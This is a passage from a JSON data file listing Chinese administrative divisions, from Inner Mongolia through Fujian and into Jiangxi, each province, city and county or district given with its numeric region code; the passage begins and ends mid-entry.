e":"鄂伦春自治旗"},{"id":"150724","name":"鄂温克族自治旗"},{"id":"150725","name":"陈巴尔虎旗"},{"id":"150726","name":"新巴尔虎左旗"},{"id":"150727","name":"新巴尔虎右旗"},{"id":"150781","name":"满洲里市"},{"id":"150782","name":"牙克石市"},{"id":"150783","name":"扎兰屯市"},{"id":"150784","name":"额尔古纳市"},{"id":"150785","name":"根河市"}]},{"id":"1508","name":"巴彦淖尔市","children":[{"id":"150802","name":"临河区"},{"id":"150821","name":"五原县"},{"id":"150822","name":"磴口县"},{"id":"150823","name":"乌拉特前旗"},{"id":"150824","name":"乌拉特中旗"},{"id":"150825","name":"乌拉特后旗"},{"id":"150826","name":"杭锦后旗"}]},{"id":"1509","name":"乌兰察布市","children":[{"id":"150902","name":"集宁区"},{"id":"150921","name":"卓资县"},{"id":"150922","name":"化德县"},{"id":"150923","name":"商都县"},{"id":"150924","name":"兴和县"},{"id":"150925","name":"凉城县"},{"id":"150926","name":"察哈尔右翼前旗"},{"id":"150927","name":"察哈尔右翼中旗"},{"id":"150928","name":"察哈尔右翼后旗"},{"id":"150929","name":"四子王旗"},{"id":"150981","name":"丰镇市"}]},{"id":"1522","name":"兴安盟","children":[{"id":"152201","name":"乌兰浩特市"},{"id":"152202","name":"阿尔山市"},{"id":"152221","name":"科尔沁右翼前旗"},{"id":"152222","name":"科尔沁右翼中旗"},{"id":"152223","name":"扎赉特旗"},{"id":"152224","name":"突泉县"}]},{"id":"1525","name":"锡林郭勒盟","children":[{"id":"152501","name":"二连浩特市"},{"id":"152502","name":"锡林浩特市"},{"id":"152522","name":"阿巴嘎旗"},{"id":"152523","name":"苏尼特左旗"},{"id":"152524","name":"苏尼特右旗"},{"id":"152525","name":"东乌珠穆沁旗"},{"id":"152526","name":"西乌珠穆沁旗"},{"id":"152527","name":"太仆寺旗"},{"id":"152528","name":"镶黄旗"},{"id":"152529","name":"正镶白旗"},{"id":"152530","name":"正蓝旗"},{"id":"152531","name":"多伦县"}]},{"id":"1529","name":"阿拉善盟","children":[{"id":"152921","name":"阿拉善左旗"},{"id":"152922","name":"阿拉善右旗"},{"id":"152923","name":"额济纳旗"}]}]},{"id":"21","name":"辽宁省","children":[{"id":"2101","name":"沈阳市","children":[{"id":"210102","name":"和平区"},{"id":"210103","name":"沈河区"},{"id":"210104","name":"大东区"},{"id":"210105","name":"皇姑区"},{"id":"210106","name":"铁西区"},{"id":"210111","name":"苏家屯区"},{"id":"210112","name":"浑南区"},{"id":"210113","name":"沈北新区"},{"id":"210114","name":"于洪区"},{"id":"210115","name":"辽中区"},{"id":"210123","name":"康平县"},{"id":"210124","name":"法库县"},{"id":"210181","name":"新民市"}]},{"id":"2102","name":"大连市","children":[{"id":"210202","name":"中山区"},{"id":"210203","name":"西岗区"},{"id":"210204","name":"沙河口区"},{"id":"210211","name":"甘井子区"},{"id":"210212","name":"旅顺口区"},{"id":"210213","name":"金州区"},{"id":"210214","name":"普兰店区"},{"id":"210224","name":"长海县"},{"id":"210281","name":"瓦房店市"},{"id":"210283","name":"庄河市"}]},{"id":"2103","name":"鞍山市","children":[{"id":"210302","name":"铁东区"},{"id":"210303","name":"铁西区"},{"id":"210304","name":"立山区"},{"id":"210311","name":"千山区"},{"id":"210321","name":"台安县"},{"id":"210323","name":"岫岩满族自治县"},{"id":"210381","name":"海城市"}]},{"id":"2104","name":"抚顺市","children":[{"id":"210402","name":"新抚区"},{"id":"210403","name":"东洲区"},{"id":"210404","name":"望花区"},{"id":"210411","name":"顺城区"},{"id":"210421","name":"抚顺县"},{"id":"210422","name":"新宾满族自治县"},{"id":"210423","name":"清原满族自治县"}]},{"id":"2105","name":"本溪市","children":[{"id":"210502","name":"平山区"},{"id":"210503","name":"溪湖区"},{"id":"210504","name":"明山区"},{"id":"210505","name":"南芬区"},{"id":"210521","name":"本溪满族自治县"},{"id":"210522","name":"桓仁满族自治县"}]},{"id":"2106","name":"丹东市","children":[{"id":"210602","name":"元宝区"},{"id":"210603","name":"振兴区"},{"id":"210604","name":"振安区"},{"id":"210624","name":"宽甸满族自治县"},{"id":"210681","name":"东港市"},{"id":"210682","name":"凤城市"}]},{"id":"2107","name":"锦州市","children":[{"id":"210702","name":"古塔区"},{"id":"210703","name":"凌河区"},{"id":"210711","name":"太和区"},{"id":"210726","name":"黑山县"},{"id":"210727","name":"义县"},{"id":"210781","name":"凌海市"},{"id":"210782","name":"北镇市"}]},{"id":"2108","name":"营口市","children":[{"id":"210802","name":"站前区"},{"id":"210803","name":"西市区"},{"id":"210804","name":"鲅鱼圈区"},{"id":"210811","name":"老边区"},{"id":"210881","name":"盖州市"},{"id":"210882","name":"大石桥市"}]},{"id":"2109","name":"阜新市","children":[{"id":"210902","name":"海州区"},{"id":"210903","name":"新邱区"},{"id":"210904","name":"太平区"},{"id":"210905","name":"清河门区"},{"id":"210911","name":"细河区"},{"id":"210921","name":"阜新蒙古族自治县"},{"id":"210922","name":"彰武县"}]},{"id":"2110","name":"辽阳市","children":[{"id":"211002","name":"白塔区"},{"id":"211003","name":"文圣区"},{"id":"211004","name":"宏伟区"},{"id":"211005","name":"弓长岭区"},{"id":"211011","name":"太子河区"},{"id":"211021","name":"辽阳县"},{"id":"211081","name":"灯塔市"}]},{"id":"2111","name":"盘锦市","children":[{"id":"211102","name":"双台子区"},{"id":"211103","name":"兴隆台区"},{"id":"211104","name":"大洼区"},{"id":"211122","name":"盘山县"}]},{"id":"2112","name":"铁岭市","children":[{"id":"211202","name":"银州区"},{"id":"211204","name":"清河区"},{"id":"211221","name":"铁岭县"},{"id":"211223","name":"西丰县"},{"id":"211224","name":"昌图县"},{"id":"211281","name":"调兵山市"},{"id":"211282","name":"开原市"}]},{"id":"2113","name":"朝阳市","children":[{"id":"211302","name":"双塔区"},{"id":"211303","name":"龙城区"},{"id":"211321","name":"朝阳县"},{"id":"211322","name":"建平县"},{"id":"211324","name":"喀喇沁左翼蒙古族自治县"},{"id":"211381","name":"北票市"},{"id":"211382","name":"凌源市"}]},{"id":"2114","name":"葫芦岛市","children":[{"id":"211402","name":"连山区"},{"id":"211403","name":"龙港区"},{"id":"211404","name":"南票区"},{"id":"211421","name":"绥中县"},{"id":"211422","name":"建昌县"},{"id":"211481","name":"兴城市"}]}]},{"id":"22","name":"吉林省","children":[{"id":"2201","name":"长春市","children":[{"id":"220102","name":"南关区"},{"id":"220103","name":"宽城区"},{"id":"220104","name":"朝阳区"},{"id":"220105","name":"二道区"},{"id":"220106","name":"绿园区"},{"id":"220112","name":"双阳区"},{"id":"220113","name":"九台区"},{"id":"220122","name":"农安县"},{"id":"220182","name":"榆树市"},{"id":"220183","name":"德惠市"},{"id":"220184","name":"公主岭市"}]},{"id":"2202","name":"吉林市","children":[{"id":"220202","name":"昌邑区"},{"id":"220203","name":"龙潭区"},{"id":"220204","name":"船营区"},{"id":"220211","name":"丰满区"},{"id":"220221","name":"永吉县"},{"id":"220281","name":"蛟河市"},{"id":"220282","name":"桦甸市"},{"id":"220283","name":"舒兰市"},{"id":"220284","name":"磐石市"}]},{"id":"2203","name":"四平市","children":[{"id":"220302","name":"铁西区"},{"id":"220303","name":"铁东区"},{"id":"220322","name":"梨树县"},{"id":"220323","name":"伊通满族自治县"},{"id":"220382","name":"双辽市"}]},{"id":"2204","name":"辽源市","children":[{"id":"220402","name":"龙山区"},{"id":"220403","name":"西安区"},{"id":"220421","name":"东丰县"},{"id":"220422","name":"东辽县"}]},{"id":"2205","name":"通化市","children":[{"id":"220502","name":"东昌区"},{"id":"220503","name":"二道江区"},{"id":"220521","name":"通化县"},{"id":"220523","name":"辉南县"},{"id":"220524","name":"柳河县"},{"id":"220581","name":"梅河口市"},{"id":"220582","name":"集安市"}]},{"id":"2206","name":"白山市","children":[{"id":"220602","name":"浑江区"},{"id":"220605","name":"江源区"},{"id":"220621","name":"抚松县"},{"id":"220622","name":"靖宇县"},{"id":"220623","name":"长白朝鲜族自治县"},{"id":"220681","name":"临江市"}]},{"id":"2207","name":"松原市","children":[{"id":"220702","name":"宁江区"},{"id":"220721","name":"前郭尔罗斯蒙古族自治县"},{"id":"220722","name":"长岭县"},{"id":"220723","name":"乾安县"},{"id":"220781","name":"扶余市"}]},{"id":"2208","name":"白城市","children":[{"id":"220802","name":"洮北区"},{"id":"220821","name":"镇赉县"},{"id":"220822","name":"通榆县"},{"id":"220881","name":"洮南市"},{"id":"220882","name":"大安市"}]},{"id":"2224","name":"延边朝鲜族自治州","children":[{"id":"222401","name":"延吉市"},{"id":"222402","name":"图们市"},{"id":"222403","name":"敦化市"},{"id":"222404","name":"珲春市"},{"id":"222405","name":"龙井市"},{"id":"222406","name":"和龙市"},{"id":"222424","name":"汪清县"},{"id":"222426","name":"安图县"}]}]},{"id":"23","name":"黑龙江省","children":[{"id":"2301","name":"哈尔滨市","children":[{"id":"230102","name":"道里区"},{"id":"230103","name":"南岗区"},{"id":"230104","name":"道外区"},{"id":"230108","name":"平房区"},{"id":"230109","name":"松北区"},{"id":"230110","name":"香坊区"},{"id":"230111","name":"呼兰区"},{"id":"230112","name":"阿城区"},{"id":"230113","name":"双城区"},{"id":"230123","name":"依兰县"},{"id":"230124","name":"方正县"},{"id":"230125","name":"宾县"},{"id":"230126","name":"巴彦县"},{"id":"230127","name":"木兰县"},{"id":"230128","name":"通河县"},{"id":"230129","name":"延寿县"},{"id":"230183","name":"尚志市"},{"id":"230184","name":"五常市"}]},{"id":"2302","name":"齐齐哈尔市","children":[{"id":"230202","name":"龙沙区"},{"id":"230203","name":"建华区"},{"id":"230204","name":"铁锋区"},{"id":"230205","name":"昂昂溪区"},{"id":"230206","name":"富拉尔基区"},{"id":"230207","name":"碾子山区"},{"id":"230208","name":"梅里斯达斡尔族区"},{"id":"230221","name":"龙江县"},{"id":"230223","name":"依安县"},{"id":"230224","name":"泰来县"},{"id":"230225","name":"甘南县"},{"id":"230227","name":"富裕县"},{"id":"230229","name":"克山县"},{"id":"230230","name":"克东县"},{"id":"230231","name":"拜泉县"},{"id":"230281","name":"讷河市"}]},{"id":"2303","name":"鸡西市","children":[{"id":"230302","name":"鸡冠区"},{"id":"230303","name":"恒山区"},{"id":"230304","name":"滴道区"},{"id":"230305","name":"梨树区"},{"id":"230306","name":"城子河区"},{"id":"230307","name":"麻山区"},{"id":"230321","name":"鸡东县"},{"id":"230381","name":"虎林市"},{"id":"230382","name":"密山市"}]},{"id":"2304","name":"鹤岗市","children":[{"id":"230402","name":"向阳区"},{"id":"230403","name":"工农区"},{"id":"230404","name":"南山区"},{"id":"230405","name":"兴安区"},{"id":"230406","name":"东山区"},{"id":"230407","name":"兴山区"},{"id":"230421","name":"萝北县"},{"id":"230422","name":"绥滨县"}]},{"id":"2305","name":"双鸭山市","children":[{"id":"230502","name":"尖山区"},{"id":"230503","name":"岭东区"},{"id":"230505","name":"四方台区"},{"id":"230506","name":"宝山区"},{"id":"230521","name":"集贤县"},{"id":"230522","name":"友谊县"},{"id":"230523","name":"宝清县"},{"id":"230524","name":"饶河县"}]},{"id":"2306","name":"大庆市","children":[{"id":"230602","name":"萨尔图区"},{"id":"230603","name":"龙凤区"},{"id":"230604","name":"让胡路区"},{"id":"230605","name":"红岗区"},{"id":"230606","name":"大同区"},{"id":"230621","name":"肇州县"},{"id":"230622","name":"肇源县"},{"id":"230623","name":"林甸县"},{"id":"230624","name":"杜尔伯特蒙古族自治县"}]},{"id":"2307","name":"伊春市","children":[{"id":"230717","name":"伊美区"},{"id":"230718","name":"乌翠区"},{"id":"230719","name":"友好区"},{"id":"230722","name":"嘉荫县"},{"id":"230723","name":"汤旺县"},{"id":"230724","name":"丰林县"},{"id":"230725","name":"大箐山县"},{"id":"230726","name":"南岔县"},{"id":"230751","name":"金林区"},{"id":"230781","name":"铁力市"}]},{"id":"2308","name":"佳木斯市","children":[{"id":"230803","name":"向阳区"},{"id":"230804","name":"前进区"},{"id":"230805","name":"东风区"},{"id":"230811","name":"郊区"},{"id":"230822","name":"桦南县"},{"id":"230826","name":"桦川县"},{"id":"230828","name":"汤原县"},{"id":"230881","name":"同江市"},{"id":"230882","name":"富锦市"},{"id":"230883","name":"抚远市"}]},{"id":"2309","name":"七台河市","children":[{"id":"230902","name":"新兴区"},{"id":"230903","name":"桃山区"},{"id":"230904","name":"茄子河区"},{"id":"230921","name":"勃利县"}]},{"id":"2310","name":"牡丹江市","children":[{"id":"231002","name":"东安区"},{"id":"231003","name":"阳明区"},{"id":"231004","name":"爱民区"},{"id":"231005","name":"西安区"},{"id":"231025","name":"林口县"},{"id":"231081","name":"绥芬河市"},{"id":"231083","name":"海林市"},{"id":"231084","name":"宁安市"},{"id":"231085","name":"穆棱市"},{"id":"231086","name":"东宁市"}]},{"id":"2311","name":"黑河市","children":[{"id":"231102","name":"爱辉区"},{"id":"231123","name":"逊克县"},{"id":"231124","name":"孙吴县"},{"id":"231181","name":"北安市"},{"id":"231182","name":"五大连池市"},{"id":"231183","name":"嫩江市"}]},{"id":"2312","name":"绥化市","children":[{"id":"231202","name":"北林区"},{"id":"231221","name":"望奎县"},{"id":"231222","name":"兰西县"},{"id":"231223","name":"青冈县"},{"id":"231224","name":"庆安县"},{"id":"231225","name":"明水县"},{"id":"231226","name":"绥棱县"},{"id":"231281","name":"安达市"},{"id":"231282","name":"肇东市"},{"id":"231283","name":"海伦市"}]},{"id":"2327","name":"大兴安岭地区","children":[{"id":"232701","name":"漠河市"},{"id":"232721","name":"呼玛县"},{"id":"232722","name":"塔河县"},{"id":"232761","name":"加格达奇区"}]}]},{"id":"31","name":"上海市","children":[{"id":"3101","name":"上海市","children":[{"id":"310101","name":"黄浦区"},{"id":"310104","name":"徐汇区"},{"id":"310105","name":"长宁区"},{"id":"310106","name":"静安区"},{"id":"310107","name":"普陀区"},{"id":"310109","name":"虹口区"},{"id":"310110","name":"杨浦区"},{"id":"310112","name":"闵行区"},{"id":"310113","name":"宝山区"},{"id":"310114","name":"嘉定区"},{"id":"310115","name":"浦东新区"},{"id":"310116","name":"金山区"},{"id":"310117","name":"松江区"},{"id":"310118","name":"青浦区"},{"id":"310120","name":"奉贤区"},{"id":"310151","name":"崇明区"}]}]},{"id":"32","name":"江苏省","children":[{"id":"3201","name":"南京市","children":[{"id":"320102","name":"玄武区"},{"id":"320104","name":"秦淮区"},{"id":"320105","name":"建邺区"},{"id":"320106","name":"鼓楼区"},{"id":"320111","name":"浦口区"},{"id":"320113","name":"栖霞区"},{"id":"320114","name":"雨花台区"},{"id":"320115","name":"江宁区"},{"id":"320116","name":"六合区"},{"id":"320117","name":"溧水区"},{"id":"320118","name":"高淳区"}]},{"id":"3202","name":"无锡市","children":[{"id":"320205","name":"锡山区"},{"id":"320206","name":"惠山区"},{"id":"320211","name":"滨湖区"},{"id":"320213","name":"梁溪区"},{"id":"320214","name":"新吴区"},{"id":"320281","name":"江阴市"},{"id":"320282","name":"宜兴市"}]},{"id":"3203","name":"徐州市","children":[{"id":"320302","name":"鼓楼区"},{"id":"320303","name":"云龙区"},{"id":"320305","name":"贾汪区"},{"id":"320311","name":"泉山区"},{"id":"320312","name":"铜山区"},{"id":"320321","name":"丰县"},{"id":"320322","name":"沛县"},{"id":"320324","name":"睢宁县"},{"id":"320381","name":"新沂市"},{"id":"320382","name":"邳州市"}]},{"id":"3204","name":"常州市","children":[{"id":"320402","name":"天宁区"},{"id":"320404","name":"钟楼区"},{"id":"320411","name":"新北区"},{"id":"320412","name":"武进区"},{"id":"320413","name":"金坛区"},{"id":"320481","name":"溧阳市"}]},{"id":"3205","name":"苏州市","children":[{"id":"320505","name":"虎丘区"},{"id":"320506","name":"吴中区"},{"id":"320507","name":"相城区"},{"id":"320508","name":"姑苏区"},{"id":"320509","name":"吴江区"},{"id":"320581","name":"常熟市"},{"id":"320582","name":"张家港市"},{"id":"320583","name":"昆山市"},{"id":"320585","name":"太仓市"}]},{"id":"3206","name":"南通市","children":[{"id":"320612","name":"通州区"},{"id":"320613","name":"崇川区"},{"id":"320614","name":"海门区"},{"id":"320623","name":"如东县"},{"id":"320681","name":"启东市"},{"id":"320682","name":"如皋市"},{"id":"320685","name":"海安市"}]},{"id":"3207","name":"连云港市","children":[{"id":"320703","name":"连云区"},{"id":"320706","name":"海州区"},{"id":"320707","name":"赣榆区"},{"id":"320722","name":"东海县"},{"id":"320723","name":"灌云县"},{"id":"320724","name":"灌南县"}]},{"id":"3208","name":"淮安市","children":[{"id":"320803","name":"淮安区"},{"id":"320804","name":"淮阴区"},{"id":"320812","name":"清江浦区"},{"id":"320813","name":"洪泽区"},{"id":"320826","name":"涟水县"},{"id":"320830","name":"盱眙县"},{"id":"320831","name":"金湖县"}]},{"id":"3209","name":"盐城市","children":[{"id":"320902","name":"亭湖区"},{"id":"320903","name":"盐都区"},{"id":"320904","name":"大丰区"},{"id":"320921","name":"响水县"},{"id":"320922","name":"滨海县"},{"id":"320923","name":"阜宁县"},{"id":"320924","name":"射阳县"},{"id":"320925","name":"建湖县"},{"id":"320981","name":"东台市"}]},{"id":"3210","name":"扬州市","children":[{"id":"321002","name":"广陵区"},{"id":"321003","name":"邗江区"},{"id":"321012","name":"江都区"},{"id":"321023","name":"宝应县"},{"id":"321081","name":"仪征市"},{"id":"321084","name":"高邮市"}]},{"id":"3211","name":"镇江市","children":[{"id":"321102","name":"京口区"},{"id":"321111","name":"润州区"},{"id":"321112","name":"丹徒区"},{"id":"321181","name":"丹阳市"},{"id":"321182","name":"扬中市"},{"id":"321183","name":"句容市"}]},{"id":"3212","name":"泰州市","children":[{"id":"321202","name":"海陵区"},{"id":"321203","name":"高港区"},{"id":"321204","name":"姜堰区"},{"id":"321281","name":"兴化市"},{"id":"321282","name":"靖江市"},{"id":"321283","name":"泰兴市"}]},{"id":"3213","name":"宿迁市","children":[{"id":"321302","name":"宿城区"},{"id":"321311","name":"宿豫区"},{"id":"321322","name":"沭阳县"},{"id":"321323","name":"泗阳县"},{"id":"321324","name":"泗洪县"}]}]},{"id":"33","name":"浙江省","children":[{"id":"3301","name":"杭州市","children":[{"id":"330102","name":"上城区"},{"id":"330105","name":"拱墅区"},{"id":"330106","name":"西湖区"},{"id":"330108","name":"滨江区"},{"id":"330109","name":"萧山区"},{"id":"330110","name":"余杭区"},{"id":"330111","name":"富阳区"},{"id":"330112","name":"临安区"},{"id":"330113","name":"临平区"},{"id":"330114","name":"钱塘区"},{"id":"330122","name":"桐庐县"},{"id":"330127","name":"淳安县"},{"id":"330182","name":"建德市"}]},{"id":"3302","name":"宁波市","children":[{"id":"330203","name":"海曙区"},{"id":"330205","name":"江北区"},{"id":"330206","name":"北仑区"},{"id":"330211","name":"镇海区"},{"id":"330212","name":"鄞州区"},{"id":"330213","name":"奉化区"},{"id":"330225","name":"象山县"},{"id":"330226","name":"宁海县"},{"id":"330281","name":"余姚市"},{"id":"330282","name":"慈溪市"}]},{"id":"3303","name":"温州市","children":[{"id":"330302","name":"鹿城区"},{"id":"330303","name":"龙湾区"},{"id":"330304","name":"瓯海区"},{"id":"330305","name":"洞头区"},{"id":"330324","name":"永嘉县"},{"id":"330326","name":"平阳县"},{"id":"330327","name":"苍南县"},{"id":"330328","name":"文成县"},{"id":"330329","name":"泰顺县"},{"id":"330381","name":"瑞安市"},{"id":"330382","name":"乐清市"},{"id":"330383","name":"龙港市"}]},{"id":"3304","name":"嘉兴市","children":[{"id":"330402","name":"南湖区"},{"id":"330411","name":"秀洲区"},{"id":"330421","name":"嘉善县"},{"id":"330424","name":"海盐县"},{"id":"330481","name":"海宁市"},{"id":"330482","name":"平湖市"},{"id":"330483","name":"桐乡市"}]},{"id":"3305","name":"湖州市","children":[{"id":"330502","name":"吴兴区"},{"id":"330503","name":"南浔区"},{"id":"330521","name":"德清县"},{"id":"330522","name":"长兴县"},{"id":"330523","name":"安吉县"}]},{"id":"3306","name":"绍兴市","children":[{"id":"330602","name":"越城区"},{"id":"330603","name":"柯桥区"},{"id":"330604","name":"上虞区"},{"id":"330624","name":"新昌县"},{"id":"330681","name":"诸暨市"},{"id":"330683","name":"嵊州市"}]},{"id":"3307","name":"金华市","children":[{"id":"330702","name":"婺城区"},{"id":"330703","name":"金东区"},{"id":"330723","name":"武义县"},{"id":"330726","name":"浦江县"},{"id":"330727","name":"磐安县"},{"id":"330781","name":"兰溪市"},{"id":"330782","name":"义乌市"},{"id":"330783","name":"东阳市"},{"id":"330784","name":"永康市"}]},{"id":"3308","name":"衢州市","children":[{"id":"330802","name":"柯城区"},{"id":"330803","name":"衢江区"},{"id":"330822","name":"常山县"},{"id":"330824","name":"开化县"},{"id":"330825","name":"龙游县"},{"id":"330881","name":"江山市"}]},{"id":"3309","name":"舟山市","children":[{"id":"330902","name":"定海区"},{"id":"330903","name":"普陀区"},{"id":"330921","name":"岱山县"},{"id":"330922","name":"嵊泗县"}]},{"id":"3310","name":"台州市","children":[{"id":"331002","name":"椒江区"},{"id":"331003","name":"黄岩区"},{"id":"331004","name":"路桥区"},{"id":"331022","name":"三门县"},{"id":"331023","name":"天台县"},{"id":"331024","name":"仙居县"},{"id":"331081","name":"温岭市"},{"id":"331082","name":"临海市"},{"id":"331083","name":"玉环市"}]},{"id":"3311","name":"丽水市","children":[{"id":"331102","name":"莲都区"},{"id":"331121","name":"青田县"},{"id":"331122","name":"缙云县"},{"id":"331123","name":"遂昌县"},{"id":"331124","name":"松阳县"},{"id":"331125","name":"云和县"},{"id":"331126","name":"庆元县"},{"id":"331127","name":"景宁畲族自治县"},{"id":"331181","name":"龙泉市"}]}]},{"id":"34","name":"安徽省","children":[{"id":"3401","name":"合肥市","children":[{"id":"340102","name":"瑶海区"},{"id":"340103","name":"庐阳区"},{"id":"340104","name":"蜀山区"},{"id":"340111","name":"包河区"},{"id":"340121","name":"长丰县"},{"id":"340122","name":"肥东县"},{"id":"340123","name":"肥西县"},{"id":"340124","name":"庐江县"},{"id":"340181","name":"巢湖市"}]},{"id":"3402","name":"芜湖市","children":[{"id":"340202","name":"镜湖区"},{"id":"340207","name":"鸠江区"},{"id":"340209","name":"弋江区"},{"id":"340210","name":"湾沚区"},{"id":"340212","name":"繁昌区"},{"id":"340223","name":"南陵县"},{"id":"340281","name":"无为市"}]},{"id":"3403","name":"蚌埠市","children":[{"id":"340302","name":"龙子湖区"},{"id":"340303","name":"蚌山区"},{"id":"340304","name":"禹会区"},{"id":"340311","name":"淮上区"},{"id":"340321","name":"怀远县"},{"id":"340322","name":"五河县"},{"id":"340323","name":"固镇县"}]},{"id":"3404","name":"淮南市","children":[{"id":"340402","name":"大通区"},{"id":"340403","name":"田家庵区"},{"id":"340404","name":"谢家集区"},{"id":"340405","name":"八公山区"},{"id":"340406","name":"潘集区"},{"id":"340421","name":"凤台县"},{"id":"340422","name":"寿县"}]},{"id":"3405","name":"马鞍山市","children":[{"id":"340503","name":"花山区"},{"id":"340504","name":"雨山区"},{"id":"340506","name":"博望区"},{"id":"340521","name":"当涂县"},{"id":"340522","name":"含山县"},{"id":"340523","name":"和县"}]},{"id":"3406","name":"淮北市","children":[{"id":"340602","name":"杜集区"},{"id":"340603","name":"相山区"},{"id":"340604","name":"烈山区"},{"id":"340621","name":"濉溪县"}]},{"id":"3407","name":"铜陵市","children":[{"id":"340705","name":"铜官区"},{"id":"340706","name":"义安区"},{"id":"340711","name":"郊区"},{"id":"340722","name":"枞阳县"}]},{"id":"3408","name":"安庆市","children":[{"id":"340802","name":"迎江区"},{"id":"340803","name":"大观区"},{"id":"340811","name":"宜秀区"},{"id":"340822","name":"怀宁县"},{"id":"340825","name":"太湖县"},{"id":"340826","name":"宿松县"},{"id":"340827","name":"望江县"},{"id":"340828","name":"岳西县"},{"id":"340881","name":"桐城市"},{"id":"340882","name":"潜山市"}]},{"id":"3410","name":"黄山市","children":[{"id":"341002","name":"屯溪区"},{"id":"341003","name":"黄山区"},{"id":"341004","name":"徽州区"},{"id":"341021","name":"歙县"},{"id":"341022","name":"休宁县"},{"id":"341023","name":"黟县"},{"id":"341024","name":"祁门县"}]},{"id":"3411","name":"滁州市","children":[{"id":"341102","name":"琅琊区"},{"id":"341103","name":"南谯区"},{"id":"341122","name":"来安县"},{"id":"341124","name":"全椒县"},{"id":"341125","name":"定远县"},{"id":"341126","name":"凤阳县"},{"id":"341181","name":"天长市"},{"id":"341182","name":"明光市"}]},{"id":"3412","name":"阜阳市","children":[{"id":"341202","name":"颍州区"},{"id":"341203","name":"颍东区"},{"id":"341204","name":"颍泉区"},{"id":"341221","name":"临泉县"},{"id":"341222","name":"太和县"},{"id":"341225","name":"阜南县"},{"id":"341226","name":"颍上县"},{"id":"341282","name":"界首市"}]},{"id":"3413","name":"宿州市","children":[{"id":"341302","name":"埇桥区"},{"id":"341321","name":"砀山县"},{"id":"341322","name":"萧县"},{"id":"341323","name":"灵璧县"},{"id":"341324","name":"泗县"}]},{"id":"3415","name":"六安市","children":[{"id":"341502","name":"金安区"},{"id":"341503","name":"裕安区"},{"id":"341504","name":"叶集区"},{"id":"341522","name":"霍邱县"},{"id":"341523","name":"舒城县"},{"id":"341524","name":"金寨县"},{"id":"341525","name":"霍山县"}]},{"id":"3416","name":"亳州市","children":[{"id":"341602","name":"谯城区"},{"id":"341621","name":"涡阳县"},{"id":"341622","name":"蒙城县"},{"id":"341623","name":"利辛县"}]},{"id":"3417","name":"池州市","children":[{"id":"341702","name":"贵池区"},{"id":"341721","name":"东至县"},{"id":"341722","name":"石台县"},{"id":"341723","name":"青阳县"}]},{"id":"3418","name":"宣城市","children":[{"id":"341802","name":"宣州区"},{"id":"341821","name":"郎溪县"},{"id":"341823","name":"泾县"},{"id":"341824","name":"绩溪县"},{"id":"341825","name":"旌德县"},{"id":"341881","name":"宁国市"},{"id":"341882","name":"广德市"}]}]},{"id":"35","name":"福建省","children":[{"id":"3501","name":"福州市","children":[{"id":"350102","name":"鼓楼区"},{"id":"350103","name":"台江区"},{"id":"350104","name":"仓山区"},{"id":"350105","name":"马尾区"},{"id":"350111","name":"晋安区"},{"id":"350112","name":"长乐区"},{"id":"350121","name":"闽侯县"},{"id":"350122","name":"连江县"},{"id":"350123","name":"罗源县"},{"id":"350124","name":"闽清县"},{"id":"350125","name":"永泰县"},{"id":"350128","name":"平潭县"},{"id":"350181","name":"福清市"}]},{"id":"3502","name":"厦门市","children":[{"id":"350203","name":"思明区"},{"id":"350205","name":"海沧区"},{"id":"350206","name":"湖里区"},{"id":"350211","name":"集美区"},{"id":"350212","name":"同安区"},{"id":"350213","name":"翔安区"}]},{"id":"3503","name":"莆田市","children":[{"id":"350302","name":"城厢区"},{"id":"350303","name":"涵江区"},{"id":"350304","name":"荔城区"},{"id":"350305","name":"秀屿区"},{"id":"350322","name":"仙游县"}]},{"id":"3504","name":"三明市","children":[{"id":"350404","name":"三元区"},{"id":"350405","name":"沙县区"},{"id":"350421","name":"明溪县"},{"id":"350423","name":"清流县"},{"id":"350424","name":"宁化县"},{"id":"350425","name":"大田县"},{"id":"350426","name":"尤溪县"},{"id":"350428","name":"将乐县"},{"id":"350429","name":"泰宁县"},{"id":"350430","name":"建宁县"},{"id":"350481","name":"永安市"}]},{"id":"3505","name":"泉州市","children":[{"id":"350502","name":"鲤城区"},{"id":"350503","name":"丰泽区"},{"id":"350504","name":"洛江区"},{"id":"350505","name":"泉港区"},{"id":"350521","name":"惠安县"},{"id":"350524","name":"安溪县"},{"id":"350525","name":"永春县"},{"id":"350526","name":"德化县"},{"id":"350527","name":"金门县"},{"id":"350581","name":"石狮市"},{"id":"350582","name":"晋江市"},{"id":"350583","name":"南安市"}]},{"id":"3506","name":"漳州市","children":[{"id":"350602","name":"芗城区"},{"id":"350603","name":"龙文区"},{"id":"350604","name":"龙海区"},{"id":"350605","name":"长泰区"},{"id":"350622","name":"云霄县"},{"id":"350623","name":"漳浦县"},{"id":"350624","name":"诏安县"},{"id":"350626","name":"东山县"},{"id":"350627","name":"南靖县"},{"id":"350628","name":"平和县"},{"id":"350629","name":"华安县"}]},{"id":"3507","name":"南平市","children":[{"id":"350702","name":"延平区"},{"id":"350703","name":"建阳区"},{"id":"350721","name":"顺昌县"},{"id":"350722","name":"浦城县"},{"id":"350723","name":"光泽县"},{"id":"350724","name":"松溪县"},{"id":"350725","name":"政和县"},{"id":"350781","name":"邵武市"},{"id":"350782","name":"武夷山市"},{"id":"350783","name":"建瓯市"}]},{"id":"3508","name":"龙岩市","children":[{"id":"350802","name":"新罗区"},{"id":"350803","name":"永定区"},{"id":"350821","name":"长汀县"},{"id":"350823","name":"上杭县"},{"id":"350824","name":"武平县"},{"id":"350825","name":"连城县"},{"id":"350881","name":"漳平市"}]},{"id":"3509","name":"宁德市","children":[{"id":"350902","name":"蕉城区"},{"id":"350921","name":"霞浦县"},{"id":"350922","name":"古田县"},{"id":"350923","name":"屏南县"},{"id":"350924","name":"寿宁县"},{"id":"350925","name":"周宁县"},{"id":"350926","name":"柘荣县"},{"id":"350981","name":"福安市"},{"id":"350982","name":"福鼎市"}]}]},{"id":"36","name":"江西省","children":[{"id":"3601","name":"南昌市","children":[{"id":"360102","name":"东湖区"},{"id":"360103","name":"西湖区"},{"id":"360104","name":"青云谱区"},{"id":"360111","name":"青山湖区"},{"id":"360112","name":"新建区"},{"id":"360113","name":"红谷滩区"},{"id":"360121","name":"南昌县"},{"id":"360123","name":"安义县"},{"id":"360124","name":"进贤县"}]},{"id":"3602","name":"景德镇市","children":[{"id":"360202","name":"昌江区"},{"id":"360203","name":"珠山区"},{"id":"360222","name":"浮梁县"},{"id":"360281","name":"乐平市"}]},{"id":"3603","name":"萍乡市","children":[{"id":"360302","name":"安源区"},{"id":"360313","name":"湘东区"},{"id":"360321","name":"莲花县"},{"id":"360322","name":"上栗县"},{"id":"360323","name":"芦溪县"}]},{"id":"3604","nam